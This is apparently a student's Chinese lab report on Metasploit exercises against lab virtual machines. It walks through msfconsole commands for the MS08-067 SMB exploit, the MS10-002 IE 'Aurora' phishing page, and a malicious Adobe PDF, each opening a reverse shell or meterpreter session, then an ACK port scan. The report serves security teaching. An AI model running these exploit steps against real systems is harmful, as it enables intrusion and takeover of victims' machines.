实验六 Metasploit攻击渗透实践

1.实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

2.实验过程

2.1一个主动攻击实践,尽量使用最新的类似漏洞



- 使用漏洞名称:MS08_067

原理:攻击者利用受害者主机默认开放的SMB服务端口445,发送特殊RPC请求,通过MSRPC接口调用serve服务函数NetPathCanonicalize函数对进行远程访问的路径规范化,而此函数中存在栈缓冲区内存漏洞,可被利用实施远程代码执行 - 实验步骤:在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 172.20.10.5 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 2408 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 172.20.10.4 //靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //攻击



攻击成功后的结果:

输入ipconfig/all查看靶机的ip地址:





2.2一个针对浏览器的攻击,尽量使用最新的类似漏洞;



- 使用漏洞名称:ms10-002(极光漏洞)



该漏洞为IE浏览器漏洞,可以通过该漏洞获取目标主机的控制权。 - 实验步骤:在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

use exploit/windows/browser/ms10_002_aurora

set payload windows/meterpreter/reverse_tcp

- 输入show options查看需要配置的参数

- 继续输入如下命令配置参数,配置完毕后输入exploit执行:

set SRVHOST 192.168.11.43 //设置钓鱼网站ip

set LHOST 192.168.11.43



set LPORT 2408

exploit

成功生成钓鱼网站如图:



- 在靶机内使用IE浏览器登录刚刚生成的钓鱼网站

可以看到会话建立完成

- 输入sessions -i 1 获得靶机shell,如图可以使用pwd和ls查看靶机目录。



2.3一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

- 这里选择的是对Adobe的渗透攻击

- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload

windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.11.43 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 2408 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME hyl192408.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

如图生成pdf文件

- 生成的文件被保存在/root/.msf4/local路径下,使用如下命令将文件copy到kali文件夹下

cd /root/.msf4/local

ls

mv hyl192408.pdf /home/kali

- 再将生成的文件copy到靶机内



- 关闭之前的msfconsole控制台,重启一个终端重新进入控制台,输入如下命令进入监听模块:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.11.43 //攻击机ip

msf exploit(handler) > set LPORT 2408 //攻击端口固定

msf exploit(handler) > exploit



- 在靶机内打开刚才生成的pdf文件



- 如图可以看到监听成功,已成功获取靶机shell,使用pwd和ls查看靶机所在目录

2.4成功应用任何一个辅助模块(唯一)





- 使用辅助模块auxiliary/scanner/portscan/ack

- 这种扫描只设置tcp ack标志位。这种扫描一般来探测防火墙是否过滤被扫描的端口。如果扫描的端口未被防火墙保护,那么无论是开放或者是关闭,都会返回RST。nmap将该端口标记为未被封锁的(unfiltered)

- 依次输入如下指令:

use auxiliary/scanner/portscan/ack

search auxiliary

set payload windows/meterpreter/reverse_tcp

show options

set PORTS 1-1000 //设置检测的端口范围

set RHOST 172.16.219.58 //设置靶机ip

exploit



如图显示探测结果,探测到的如下端口均显示UNFILTERED,即未被防火墙保护

3.问题及解决方案

- 问题1:在实验2针对浏览器的攻击中出现了浏览器版本过低的问题,多次实验无法成功连接上靶机。

- 问题1解决方案:更换使用的漏洞为ms10-002极光漏洞,并更换靶机为之前下载的另一个winxp系统的靶机。

- 问题2:无法找到生成的pdf文件,找到后复制到靶机后点击pdf文件无法回连成功。

- 问题2解决方案:使用cd /root/.msf4/local命令进入pdf所在的路径,再用mv指令将其复制到kali文件夹下,然后复制文件到靶机内。一开始使用的Adobe阅读器版本过高,在靶机内卸载高版本的Adobe重新安装9.3版本的Adobe阅读器之后重新点击pdf文件,回连成功。

4.学习感悟、思考等

本次实验主要是利用靶机相应的漏洞进行渗透攻击,遇到了一些浏览器、Adobe阅读器版本不匹配的错误,可以通过尝试其他的漏洞解决。通过本次实验更加熟练地掌握了对Metasploit的使用,通过search+漏洞名称或是漏洞相关的信息可以很方便地找到使用哪个模块进行攻击。show options命令可以清晰地看到所要配置的参数,按要求配置完参数后exploit进行攻击即可。